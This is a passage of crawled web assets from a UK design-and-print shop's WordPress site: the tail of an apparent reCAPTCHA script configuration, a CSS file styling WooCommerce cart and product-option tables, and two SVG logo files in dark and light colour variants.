O5wqVOO8OMwpZiE8K/[base64]/CmiMFdsOww75uBDXDicOSwrbCl3XDi8O+w4TCil5RBnvDq0fCjMO0wrYrw5TCh0lDworCv2MDw47Dh0QcM8KZW8KEI8KdwopSw7nDpcOIPXjDiEvDsjDCjWDDsEPDnW3ChifCqMOvMMK9JcKHFsKRB0PCsyMawqnDmHF1IH0scxrDs03DtRfCq8K/F3Nwwqovwodjw6TCv8KGchlLw7rCtcKpw6HDgcKFwrXCicOaRl/ChGA9MsKIw5HDikUPwrx1dmXCpAlrw7zCt8KmZQ7CuMKzesKFw6rCrRcYbsKYwr/CoRphN8OIw7kbw4pUw7fDkgnDpzsMEsOAw4cjw685wrQEYcOwDDXDmcKuw5E8QMK3fcKpKUbCq8KJLwAEw6c/w43CocKbVjbCmMOSSMOlQMKFRMOrEMKdMcOYwp/CuVVXwrNadsOrEMKVw7lZw598UMOgWMKOKsO2asKiw4s4G0fCnXfDlsO5wobDhMOqbcKnw5TDt8Knw69ieMO/McK8w6s4wrgsw65AwrUjwqjDlsORwofCjUp/ScOte8Khw558wrTCjcKWw6k2VwlOw6TDrWZyBAXCg0cbEMKIw4ZhwpDCgw1qwqDDow7DnMO/wonDq8ONw4LDo8K+w5FoH8K8MTnDtcKROcKzU8K6wpA/wpTDpnoowpnDn1Z9wpzCl3d2I1LDnkPCvMK8wp/DqMOww4NPEjUOw6jCocK/OsK0w5hEwrLCs8Osw7jDlsKmNsO7wr7Ch206w5sgZxYjw4IHRMOycWNJw7ETwp/CtUMZw7rCn8KWPy84RSfDhTfCm8Oxw4rCk8KhwpZMBW5uwqrDpmHCr8KPX0JCwrvDh8KuwrlObEEGwrrCmnrCrcK/w443WMK6H8KLwpTDkCnDgcO7wo8Dwow/K8KtwpoWcMOKwobCm8K1w5DCskDDmsK0wrxmwpUQwo9LcsOsw7pUwonDiRojOx3DtsKFw71/[base64]/CjXHCnMOOwrZjG8KGQyU4wrvCusO9McOicUc1TcOvw5ZcQsKxdMOPw4cmMSI6SMOXOsKdwrFTDcOtfMOJw6tYw7DCgxzCrcObwo/DkkDDlMKyFxzCm8OhTsKIIMKkw6fDqwYvCMK3wqrChsOcO8K9w7sow6TClBUBw4EYacKMwqvCksOzW8OrRWXCl3ITdjpZTCbCnivCiMK0ZV8ewrfDnEx/wqTDj8OSw7TCusODHU7CpArDnDfDqnBkYsOYNz4QwqvCtMOoUcOAX0EuR8Kvw5NLw5zCgcOtRcKsa2bCnA/CvcKyFMO2JcK7w5QRwrrCti8mSMK1w5QIwqFOwoJawph0w58UwqHDgcK4XzLDo1J8DwfCo03CkD5vW2AmwqMqwqzDtMOlwq5ocsKLOG9UbsOIUsKSV8Kjw4BMwrRXA8O3HEA/wp/CqMKawr3DggkJa03CnkFiAsKZNWHDjnPCrmXCjMKOJsKbw7fCj8KIAMODdRnCqsOEw6EmwrMoasKmw5jDjGXDqsO6fj4OwpYPwrzDjEDDmiPDpAJewqwXIhnChsOIwrbDgMKLU8K2wprCuibDrhBYTyLCojgEanh+wrPDm8O4MsK/w6wkw4zDn2LClMOaQRvCj8KRw5TDgX8pw4xYwrLCvXLDrMOBwocvwpkBES3DnzDCuMK5w6kfw5vChsKlwpnCiMKHAzc4woLCmS1hIkrDv8KyF8OdL8KswqAKGMK6JcKzwpgELEtgEBldwrHDrXjCon0/FMKvdDLClsKOIG/CsMOmAcOtw5VJEULCgjdtfSDChkAwwpJ8wrPDvG4qw6ReIsK9dnw1W8Ovw4IJw7ZwDxRAKsOaw70TQMKKUsKBJsO2SwXClsK/w7I+w5zDqMOGw4vCtsOYFwLCncKbG8OwAsKqL1vDgAbDnMOjw6XCs8OZw5lMwrzDvMKZw4nCtsOhQF5TEMK5wqdKw4/CnV5cekHDmRQQRMOMw63DmsO+w4wadMKbAMOcUsKEw4TCgBsfP8ObwpbDuWPDp8KQcD4Tw77Dtj52QMOkWnbDrMOgwp5qw5EXwp/DoEISw7LDt8Kyw5jDr2hvwrPClMOfA39jwonCocOLccKlwpITV0B8w7kCwr3DkFMmwrHCin0AQWHDhinDmnjDpMOPHcOjwqoTdyDCqCzDsw/DmEHDplUjwpxLwqJQw4zCjifDkmfCtMO8RE3CjGjDl8KAIcKHZA9/PVvDqG0bwprCuMKnw4TCkMO/wrrDqjLCkWzDjS7DvjnDlsKsAMKcwpAuwolkblJDwqDCkkF4w6YpDGVsw5AyOMKIFjrCvnBIwr8EWMKkD8KCwoIaw4fDh8O1dsOoBcKOB144w7TDoMK7a2MYU8KEwqcYwrXDgR3Du1/DpMKdwpEzQxcQOSo0wo1ow58tw6Zvw5JeMn0mZHHCiysLwoVvwq9Dw6PCrcO1w4HDkwzDuMKfODzDqjbDusOCwqZgw5QaayzDm8KeMC8mEGQ/URzCngQ3w7LDtcOeZMOBV8KFHD4rw659wpTDhsORwqxeE8OPwolXZcOow7khw6QQCCA/[base64]/DpcOQw74Ow4/[base64]/DusO3cGnDuwYbRzfCq2ZZQsKEJcKAw4t6WFltw4Uiw6zCnjDCjsK5wrZmQH/DmcKkfG7CmSUIw71wHhR1EWB9wpjDnMOXw5fCq8KNwrXDlV/CuFBsKMO/woFFW8KVFmfCu3x+wrnCtsOMw5nDssOSwq/CkhbCl1zCqsOawqR0w7/CpsOuD1cRXcOdwp3DjkvCiiPCiCfDrMKwPxQdAXkHH0Zuw7pSw55Zwq/[base64]/EBQ8w5NaK29kw5Rswqs2QxYcwobCh8K4wqnDmsKRwoM2DcK1wp/Dh8K8EjjCr0DCsMOKHcOqX8OGw6nCj8KEXAd7Qk7CiEgKEcOiM8K2a387eHgUw7BUwovClMKwTQ4qN8K5wpnDh8OYAsO7wpvDpMKjFVjDlGVHw4pOL05ww4t4w7bCvMKrS8KbDyEXTMOEwrIGIQQKBEjCksONw7UdwpPDhkLDmhooYHh8wqQcwq/DqcOOwpgwwovClBfCrsOiMcK/w7rDicO5WRbDvivDn8Oqwq8jXQ4Zw6B+wqBtw5TCmnbDqxwqJsOQfBlewrbDnT7Cn8OqM8O9DcOtP8K7w5vCkMKww4hmFjFHw4zDtsOlw5DDksKnw5opYsKRCcOuw79jwprDsn7CucK/w6zCjkHDng15PRLCrcKcw4kowpbDgF/CisKNeMKMNsK3w6jDqcOGw696wofCjCvCtcKtw5zClWHCkcKiBsOfFMKoSiXCr8KcRMOoIEp8wqxaw6fDvFTDlsOEw4BmwqAUcTdrwqXDjsKow73DnMOZwrHDlcOVw44Bw5tQL8OWE8O4wqjDosOkw73DmMKBw5Q9w6LDkHRJa21zVcOJw7kww6vCj3/DuUDDh8O0wpHCrT7DoMObwoZWw7zCg1/DhAFIwqJTGcO4acOASRTDiMKkwrJPecOUZ0psKMOCw4kww53CjgfDnsOAw5x5GkxywpozT3MVwr1dYsKhElPDkMOwNTPCqMOJSsKXA0bCoQnCjsKmw6DDlsKWUBBbw7IEw4tgIFtvIMO+CsKGwo/CqMO7L03DmsOSwpQpwpAvw5R9wrLCr8OFQsOUw4PDjUnDqXXDk8KaecK/MAwVwrPDscKRwqPDlkhCw7rDu8K/w7pzSMKyX8ORf8OZSQ0rFMOdw7zCnmZ4Y8OBcH43WhfCimvDrsKvFXRjw4bDuXthwqVtFTDDsQx3wpnDvyLCrlcyTltNw67Cn2ZiTMOawrkTwrLDhT4dwqfCqxZrTMOvU8KMXcOeTsOZLWLDqStbwpPCsWfCnjt7GMKKwooww4/Du8ONSsKPWUbDs8K3XcKlScO9w4vDu8KuNBYnc8Orw4bCi3/Cl15Wwp0yb8K7woDCr8ONKw8OVcOUw6jDr1MrV8Ksw4LCiXrDq8O4w7p8fT9jwrrDiTXCnMOIw7xiwqTDvsK7wpvDqGpGWHDDgMOMCsOAwqfDscKSwrVuwo3CsMK4NSnCgcKlRkPCn8KTd3LDsj3Cj8KCXA/CsT7DpsKzw4NgHcOfQMKFcMKVDx/[base64]/wqpMw5B6clPCnsO2w57CpMKEw6kswqvDosOMw5kbw6gKcsKjdcKjCw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfaYXsqAAAAAOAAFV7LAZIJYxwuUpSL4YJKRHYL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://designbycreative.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T5xPPnYmBvPdmjkSNSGywCEzT4BhIuePzX3BWXHYGHI\\u003d\x22,1,0,null,1,1768600497794,0,0,[219],null,[67,207,91,217,250],\x22RC-po3rf1m-0Dw0QA\x22,null,null,null,null,null,\x220dAFcWeA5UjvSnSm49rS5KzXdWDcGXRhVo1yXUmu58NNFjLy0OzLXMS-qxmq_KQTCH6cwI38t6fGVaaBOiOCPgqNPIY92RzRtc_w\x22,1768683297800]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://designbycreative.co.uk/wp-content/uploads/so-css/so-css-flatsome.css?ver=1694083634
body_size: 243
content:
.woocommerce-cart-form__contents .cart_item .product-name>a {
    font-weight: bold;
    margin-bottom: 10px;
    display: block;
    font-size: 13px;
}

.woocommerce-cart-form__contents dl.variation dt {
    font-weight: bold;
}

.woocommerce-cart-form__contents dl.variation dd {
    margin-bottom: 8px;
}

.shop_table thead th {
    font-size: 14px;
    letter-spacing: 0;
}

.wcbvp-quantity-field input[type=number]::-webkit-inner-spin-button {
  opacity: 1;
}

input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {
  opacity: 1;
}

.wc-bulk-variations-table .wcbvp-row input.wcbvp-quantity {
		padding: 10px;
}

@media only screen and (min-width: 768px) {
	#text-2099676522 {
  	padding-left: 30px;
	}
}

.wc-bulk-variations-table .wcbvp-row>.wcbvp-header.wcbvp-row-header {
		text-align: center;
}

.wpo-text-labels label.wpo-text-label .wpo-text-label-inner {
    border: 2px solid #0fbab3;
    padding: 8px 20px;
}

.wpo-text-labels label.wpo-text-label input:checked+span.wpo-text-label-inner {
    background-color: #0fbab3;
}

.wpo-text-labels label.wpo-text-label .wpo-text-label-inner:hover {
    background-color: #0fbab3;
    border-color: #0fbab3;
    opacity: .5;
}

h2.wpo-group-title {
		font-size: 18px;
}

.wpo-option-name {
		font-size: 14px;
}

#sort_customizable_table thead {
    background: #0fbab3;
    border-color: #0fbab3;
    color: #fff;
}

#sort_customizable_table thead th {
    border: 0;
    padding: 8px;
}

#sort_customizable_table tbody tr td {
    border: 0;
    padding: 8px;
}

#sort_customizable_table tbody tr:nth-child(odd) {
    background: #eee;
}

.cart_totals thead {
    background: #0fbab3;
    color: #fff;
}

.cart_totals {
    margin-top: 20px;
}

.cart_totals thead tr th {
    padding: 10px;
    border: 0;
    line-height: 1;
}

.cart_totals table {
    margin-bottom: 0;
}

.cart-subtotal > td {
    border-top: 0;
}

.cart-subtotal > td, .cart-subtotal > th {
    padding: 10px;
}

.cart_totals tbody th {
    padding: 10px;
}

.cart_totals tbody tr td {
    border-top: 0;
}

.variation-UPLOADYOURARTWORK a:after {
    content: "(click to view)";
    padding-left: 10px;
    text-decoration: underline;
    color: #0fbab3;
    font-weight: 600;
}

.wc-bulk-variations-table .wcbvp-row>.wcbvp-header.wcbvp-row-header .wcbvp-header-block>span {
		display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.svg
body_size: 1538
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352.21 111.85">
  <path d="M9.34,9.34V80.11c0,12.36,10.05,22.41,22.41,22.41H103.28V9.34H9.34Z" style="fill: #0fbab3;"/>
  <path d="M352.21,111.85V31.75c0-17.51-14.24-31.75-31.75-31.75H0V80.11c0,17.51,14.24,31.75,31.75,31.75H352.21ZM5.6,5.6H106.64V106.25H31.75c-14.44,0-26.14-11.71-26.14-26.14V5.6ZM346.61,106.25H112.24V5.6h208.23c14.44,0,26.14,11.71,26.14,26.14V106.25Z" style="fill: #010101;"/>
  <g>
    <path d="M126.62,22.33h39.33c9.02,0,14.84,1.7,18.03,5.18,2.91,3.27,4.05,8.59,4.05,19.03s-1.35,15.76-4.97,19.1c-2.98,2.77-8.02,4.05-15.97,4.05h-40.47V22.33Zm38.05,38.69c3.83,0,6.46-.5,8.38-1.56,2.77-1.49,3.9-5.11,3.9-12.42,0-13.13-2.06-15.76-12.28-15.76h-27.12v29.75h27.12Z" style="fill: #010101;"/>
    <path d="M199.6,22.33h40.82c11.86,0,15.97,3.27,15.97,12.64,0,6.11-1.85,9.02-6.32,10.01,5.75,.78,8.09,3.98,8.09,11.08,0,9.8-4.4,13.63-15.69,13.63h-42.88V22.33Zm36.56,19.45c4.4,0,6.03-.21,7.24-.85,1.35-.78,2.06-2.34,2.06-4.54,0-2.41-.78-4.12-2.27-4.9-1.07-.64-2.77-.92-5.96-.92h-26.91v11.22h25.84Zm2.34,19.67c6.6,0,8.59-1.42,8.59-6.18,0-2.48-.78-4.33-2.2-5.18-1.14-.64-3.19-.92-7.1-.92h-27.47v12.28h28.18Z" style="fill: #010101;"/>
    <path d="M327.02,52.64v.78c0,6.74-.71,10.08-2.7,12.21-3.27,3.62-7.74,4.47-23.14,4.47-18.88,0-22.36-.36-26.55-2.63-2.7-1.49-4.47-4.05-5.4-7.67-.64-2.41-.99-7.95-.99-14.62,0-13.2,1.35-17.68,6.32-20.45,4.05-2.27,8.94-2.84,23.92-2.84,16.4,0,21.87,.92,24.85,4.26,2.06,2.2,3.12,6.32,3.12,12.07h-10.44c0-6.89-1.42-7.52-17.04-7.52-11.08,0-14.27,.28-16.54,1.49-2.7,1.42-3.27,4.05-3.27,14.27,0,13.77,1.14,14.84,15.9,14.84l14.48-.28c5.11-.5,6.89-2.41,6.89-7.31v-1.07h10.58Z" style="fill: #010101;"/>
  </g>
  <g>
    <path d="M127.39,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #010101;"/>
    <path d="M139.79,85.36v-6.39h1.61v6.33c0,2.49,1.14,3.61,3.17,3.61s3.18-1.12,3.18-3.61v-6.33h1.56v6.39c0,3.26-1.78,4.98-4.76,4.98s-4.75-1.72-4.75-4.98Z" style="fill: #010101;"/>
    <path d="M151.57,88.92l.59-1.25c.84,.76,2.26,1.3,3.71,1.3,1.94,0,2.78-.76,2.78-1.74,0-2.75-6.81-1.01-6.81-5.19,0-1.73,1.35-3.21,4.31-3.21,1.32,0,2.68,.35,3.61,1l-.53,1.29c-.98-.63-2.09-.92-3.08-.92-1.91,0-2.73,.8-2.73,1.78,0,2.75,6.81,1.03,6.81,5.16,0,1.72-1.38,3.2-4.35,3.2-1.72,0-3.41-.58-4.31-1.41Z" style="fill: #010101;"/>
    <path d="M164.65,80.36h-3.86v-1.4h9.3v1.4h-3.86v9.85h-1.59v-9.85Z" style="fill: #010101;"/>
    <path d="M170.77,84.58c0-3.29,2.54-5.75,5.99-5.75s5.96,2.44,5.96,5.75-2.54,5.75-5.96,5.75-5.99-2.46-5.99-5.75Zm10.35,0c0-2.49-1.86-4.32-4.35-4.32s-4.39,1.83-4.39,4.32,1.86,4.32,4.39,4.32,4.35-1.83,4.35-4.32Z" style="fill: #010101;"/>
    <path d="M195.62,90.21l-.02-8.19-4.06,6.83h-.74l-4.06-6.78v8.14h-1.54v-11.24h1.32l4.69,7.9,4.63-7.9h1.32l.02,11.24h-1.54Z" style="fill: #010101;"/>
    <path d="M203.95,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #010101;"/>
    <path d="M223.38,87.4h-5.98l-1.24,2.81h-1.65l5.09-11.24h1.59l5.11,11.24h-1.69l-1.24-2.81Zm-.56-1.29l-2.43-5.51-2.43,5.51h4.85Z" style="fill: #010101;"/>
    <path d="M237.05,82.88c0,2.44-1.77,3.92-4.69,3.92h-2.78v3.41h-1.61v-11.24h4.39c2.92,0,4.69,1.48,4.69,3.92Zm-1.61,0c0-1.61-1.08-2.52-3.13-2.52h-2.73v5.04h2.73c2.06,0,3.13-.91,3.13-2.52Z" style="fill: #010101;"/>
    <path d="M242.99,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #010101;"/>
    <path d="M254.37,84.58c0-3.29,2.54-5.75,5.99-5.75s5.96,2.44,5.96,5.75-2.54,5.75-5.96,5.75-5.99-2.46-5.99-5.75Zm10.35,0c0-2.49-1.86-4.32-4.35-4.32s-4.39,1.83-4.39,4.32,1.86,4.32,4.39,4.32,4.35-1.83,4.35-4.32Z" style="fill: #010101;"/>
    <path d="M279.21,90.21l-.02-8.19-4.06,6.83h-.74l-4.06-6.78v8.14h-1.54v-11.24h1.32l4.69,7.9,4.63-7.9h1.32l.02,11.24h-1.54Z" style="fill: #010101;"/>
    <path d="M293.21,82.88c0,2.44-1.77,3.92-4.69,3.92h-2.78v3.41h-1.61v-11.24h4.39c2.92,0,4.69,1.48,4.69,3.92Zm-1.61,0c0-1.61-1.08-2.52-3.13-2.52h-2.73v5.04h2.73c2.06,0,3.13-.91,3.13-2.52Z" style="fill: #010101;"/>
    <path d="M302.18,87.4h-5.98l-1.24,2.81h-1.65l5.09-11.24h1.59l5.11,11.24h-1.69l-1.24-2.81Zm-.56-1.29l-2.43-5.51-2.43,5.51h4.85Z" style="fill: #010101;"/>
    <path d="M316.45,78.96v11.24h-1.32l-6.75-8.39v8.39h-1.61v-11.24h1.32l6.75,8.39v-8.39h1.61Z" style="fill: #010101;"/>
    <path d="M324.14,86.32v3.89h-1.59v-3.92l-4.47-7.33h1.72l3.6,5.93,3.61-5.93h1.59l-4.46,7.36Z" style="fill: #010101;"/>
  </g>
  <g>
    <path d="M31.91,46.59l.08,1.14c.02,.22,.16,2.19,.29,2.94l.07,.38c.59,3.02,2.31,8.66,7.14,12.49,3.74,2.97,8.5,4.19,14.15,3.63,5.65-.56,10.08-2.69,13.18-6.33,3.57-4.2,4.43-9.34,4.57-12.58l5.7-.56-.55-5.53-44.64,4.4Zm11.21,12.66c-2.76-2.18-4.13-5.4-4.79-7.71l27.31-2.69c-.2,2.38-.91,5.79-3.2,8.48-2.1,2.47-5.24,3.93-9.34,4.33-4.09,.4-7.45-.41-9.98-2.41Z" style="fill: #010101;"/>
    <path d="M83.86,32.31l-13.9,1.37c-.77-3.15-2.61-8.02-6.94-11.45-3.75-2.97-8.51-4.19-14.16-3.63-5.65,.56-10.08,2.69-13.17,6.33-3.99,4.7-4.57,10.57-4.56,13.65v.38c.02,.76,.26,2.72,.29,2.94l.14,1.14,52.84-5.21-.55-5.53Zm-24.45-5.75c2.77,2.19,4.14,5.4,4.8,7.69l-27.31,2.69c.2-2.39,.91-5.82,3.19-8.5,2.09-2.46,5.23-3.91,9.32-4.31,4.1-.4,7.47,.41,10.01,2.42Z" style="fill: #010101;"/>
    <path d="M51.24,70.95c-19.05,0-19.52,18.03-19.52,18.21l-.02,1.17,5.48,.08,.02-1.17c0-.14,.09-3.44,1.91-6.63,2.34-4.1,6.42-6.18,12.12-6.18,13.69,0,14.02,12.28,14.02,12.8l.02,1.17,5.49-.07-.02-1.18c0-.18-.47-18.21-19.51-18.21Z" style="fill: #010101;"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short_Light.svg
body_size: 1585
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352.21 111.85">
  <path d="M9.34,9.34V80.11c0,12.36,10.05,22.41,22.41,22.41H103.28V9.34H9.34Z" style="fill: #0fbab3;"/>
  <path d="M352.21,111.85V31.75c0-17.51-14.24-31.75-31.75-31.75H0V80.11c0,17.51,14.24,31.75,31.75,31.75H352.21ZM5.6,5.6H106.64V106.25H31.75c-14.44,0-26.14-11.71-26.14-26.14V5.6ZM346.61,106.25H112.24V5.6h208.23c14.44,0,26.14,11.71,26.14,26.14V106.25Z" style="fill: #fff;"/>
  <g>
    <path d="M126.62,22.33h39.33c9.02,0,14.84,1.7,18.03,5.18,2.91,3.27,4.05,8.59,4.05,19.03s-1.35,15.76-4.97,19.1c-2.98,2.77-8.02,4.05-15.97,4.05h-40.47V22.33Zm38.05,38.69c3.83,0,6.46-.5,8.38-1.56,2.77-1.49,3.9-5.11,3.9-12.42,0-13.13-2.06-15.76-12.28-15.76h-27.12v29.75h27.12Z" style="fill: #fff;"/>
    <path d="M199.6,22.33h40.82c11.86,0,15.97,3.27,15.97,12.64,0,6.11-1.85,9.02-6.32,10.01,5.75,.78,8.09,3.98,8.09,11.08,0,9.8-4.4,13.63-15.69,13.63h-42.88V22.33Zm36.56,19.45c4.4,0,6.03-.21,7.24-.85,1.35-.78,2.06-2.34,2.06-4.54,0-2.41-.78-4.12-2.27-4.9-1.07-.64-2.77-.92-5.96-.92h-26.91v11.22h25.84Zm2.34,19.67c6.6,0,8.59-1.42,8.59-6.18,0-2.48-.78-4.33-2.2-5.18-1.14-.64-3.19-.92-7.1-.92h-27.47v12.28h28.18Z" style="fill: #fff;"/>
    <path d="M327.02,52.64v.78c0,6.74-.71,10.08-2.7,12.21-3.27,3.62-7.74,4.47-23.14,4.47-18.88,0-22.36-.36-26.55-2.63-2.7-1.49-4.47-4.05-5.4-7.67-.64-2.41-.99-7.95-.99-14.62,0-13.2,1.35-17.68,6.32-20.45,4.05-2.27,8.94-2.84,23.92-2.84,16.4,0,21.87,.92,24.85,4.26,2.06,2.2,3.12,6.32,3.12,12.07h-10.44c0-6.89-1.42-7.52-17.04-7.52-11.08,0-14.27,.28-16.54,1.49-2.7,1.42-3.27,4.05-3.27,14.27,0,13.77,1.14,14.84,15.9,14.84l14.48-.28c5.11-.5,6.89-2.41,6.89-7.31v-1.07h10.58Z" style="fill: #fff;"/>
  </g>
  <g>
    <path d="M127.39,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #fff;"/>
    <path d="M139.79,85.36v-6.39h1.61v6.33c0,2.49,1.14,3.61,3.17,3.61s3.18-1.12,3.18-3.61v-6.33h1.56v6.39c0,3.26-1.78,4.98-4.76,4.98s-4.75-1.72-4.75-4.98Z" style="fill: #fff;"/>
    <path d="M151.57,88.92l.59-1.25c.84,.76,2.26,1.3,3.71,1.3,1.94,0,2.78-.76,2.78-1.74,0-2.75-6.81-1.01-6.81-5.19,0-1.73,1.35-3.21,4.31-3.21,1.32,0,2.68,.35,3.61,1l-.53,1.29c-.98-.63-2.09-.92-3.08-.92-1.91,0-2.73,.8-2.73,1.78,0,2.75,6.81,1.03,6.81,5.16,0,1.72-1.38,3.2-4.35,3.2-1.72,0-3.41-.58-4.31-1.41Z" style="fill: #fff;"/>
    <path d="M164.65,80.36h-3.86v-1.4h9.3v1.4h-3.86v9.85h-1.59v-9.85Z" style="fill: #fff;"/>
    <path d="M170.77,84.58c0-3.29,2.54-5.75,5.99-5.75s5.96,2.44,5.96,5.75-2.54,5.75-5.96,5.75-5.99-2.46-5.99-5.75Zm10.35,0c0-2.49-1.86-4.32-4.35-4.32s-4.39,1.83-4.39,4.32,1.86,4.32,4.39,4.32,4.35-1.83,4.35-4.32Z" style="fill: #fff;"/>
    <path d="M195.62,90.21l-.02-8.19-4.06,6.83h-.74l-4.06-6.78v8.14h-1.54v-11.24h1.32l4.69,7.9,4.63-7.9h1.32l.02,11.24h-1.54Z" style="fill: #fff;"/>
    <path d="M203.95,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #fff;"/>
    <path d="M223.38,87.4h-5.98l-1.24,2.81h-1.65l5.09-11.24h1.59l5.11,11.24h-1.69l-1.24-2.81Zm-.56-1.29l-2.43-5.51-2.43,5.51h4.85Z" style="fill: #fff;"/>
    <path d="M237.05,82.88c0,2.44-1.77,3.92-4.69,3.92h-2.78v3.41h-1.61v-11.24h4.39c2.92,0,4.69,1.48,4.69,3.92Zm-1.61,0c0-1.61-1.08-2.52-3.13-2.52h-2.73v5.04h2.73c2.06,0,3.13-.91,3.13-2.52Z" style="fill: #fff;"/>
    <path d="M242.99,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #fff;"/>
    <path d="M254.37,84.58c0-3.29,2.54-5.75,5.99-5.75s5.96,2.44,5.96,5.75-2.54,5.75-5.96,5.75-5.99-2.46-5.99-5.75Zm10.35,0c0-2.49-1.86-4.32-4.35-4.32s-4.39,1.83-4.39,4.32,1.86,4.32,4.39,4.32,4.35-1.83,4.35-4.32Z" style="fill: #fff;"/>
    <path d="M279.21,90.21l-.02-8.19-4.06,6.83h-.74l-4.06-6.78v8.14h-1.54v-11.24h1.32l4.69,7.9,4.63-7.9h1.32l.02,11.24h-1.54Z" style="fill: #fff;"/>
    <path d="M293.21,82.88c0,2.44-1.77,3.92-4.69,3.92h-2.78v3.41h-1.61v-11.24h4.39c2.92,0,4.69,1.48,4.69,3.92Zm-1.61,0c0-1.61-1.08-2.52-3.13-2.52h-2.73v5.04h2.73c2.06,0,3.13-.91,3.13-2.52Z" style="fill: #fff;"/>
    <path d="M302.18,87.4h-5.98l-1.24,2.81h-1.65l5.09-11.24h1.59l5.11,11.24h-1.69l-1.24-2.81Zm-.56-1.29l-2.43-5.51-2.43,5.51h4.85Z" style="fill: #fff;"/>
    <path d="M316.45,78.96v11.24h-1.32l-6.75-8.39v8.39h-1.61v-11.24h1.32l6.75,8.39v-8.39h1.61Z" style="fill: #fff;"/>
    <path d="M324.14,86.32v3.89h-1.59v-3.92l-4.47-7.33h1.72l3.6,5.93,3.61-5.93h1.59l-4.46,7.36Z" style="fill: #fff;"/>
  </g>
  <g>
    <path d="M31.91,46.59l.08,1.14c.02,.22,.16,2.19,.29,2.94l.07,.38c.59,3.02,2.31,8.66,7.14,12.49,3.74,2.97,8.5,4.19,14.15,3.63,5.65-.56,10.08-2.69,13.18-6.33,3.57-4.2,4.43-9.34,4.57-12.58l5.7-.56-.55-5.53-44.64,4.4Zm11.21,12.66c-2.76-2.18-4.13-5.4-4.79-7.71l27.31-2.69c-.2,2.38-.91,5.79-3.2,8.48-2.1,2.47-5.24,3.93-9.34,4.33-4.09,.4-7.45-.41-9.98-2.41Z" style="fill: #fff;"/>
    <path d="M83.86,32.31l-13.9,1.37c-.77-3.15-2.61-8.02-6.94-11.45-3.75-2.97-8.51-4.19-14.16-3.63-5.65,.56-10.08,2.69-13.17,6.33-3.99,4.7-4.57,10.57-4.56,13.65v.38c.02,.76,.26,2.72,.29,2.94l.14,1.14,52.84-5.21-.55-5.53Zm-24.45-5.75c2.77,2.19,4.14,5.4,4.8,7.69l-27.31,2.69c.2-2.39,.91-5.82,3.19-8.5,2.09-2.46,5.23-3.91,9.32-4.31,4.1-.4,7.47,.41,10.01,2.42Z" style="fill: #fff;"/>
    <path d="M51.24,70.95c-19.05,0-19.52,18.03-19.52,18.21l-.02,1.17,5.48,.08,.02-1.17c0-.14,.09-3.44,1.91-6.63,2.34-4.1,6.42-6.18,12.12-6.18,13.69,0,14.02,12.28,14.02,12.8l.02,1.17,5.49-.07-.02-1.18c0-.18-.47-18.21-19.51-18.21Z" style="fill: #fff;"/>
  </g>
</svg>